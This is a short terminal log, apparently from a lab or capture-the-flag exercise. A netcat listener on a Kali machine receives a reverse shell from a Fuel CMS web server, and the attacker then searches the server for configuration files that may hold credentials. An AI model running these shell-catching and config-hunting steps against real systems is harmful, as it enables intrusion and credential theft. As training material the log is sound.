 ┌──(root㉿kali)-[~/playground]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.4.65.126] from (UNKNOWN) [10.10.201.113] 36864
bash: cannot set terminal process group (971): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$ find ./ -name "*conf*" 2> /dev/null
find ./ -name "*conf*" 2> /dev/null
./fuel/modules/fuel/views/_docs/general/configs-settings.php
./fuel/modules/fuel/views/_docs/installation/configuration.php
./fuel/modules/fuel/views/_generate/advanced/config
./fuel/modules/fuel/libraries/parser/dwoo/Dwoo/Adapters/CodeIgniter/config
./fuel/modules/fuel/assets/docs/fuel_modules_example/config
./fuel/modules/fuel/assets/js/editors/ckeditor/config.default.js
./fuel/modules/fuel/assets/js/editors/ckeditor/build-config.js
./fuel/modules/fuel/assets/js/editors/ckeditor/config.js
./fuel/modules/fuel/config
./fuel/application/config
./fuel/application/config/MY_config.php
./fuel/application/config/config.php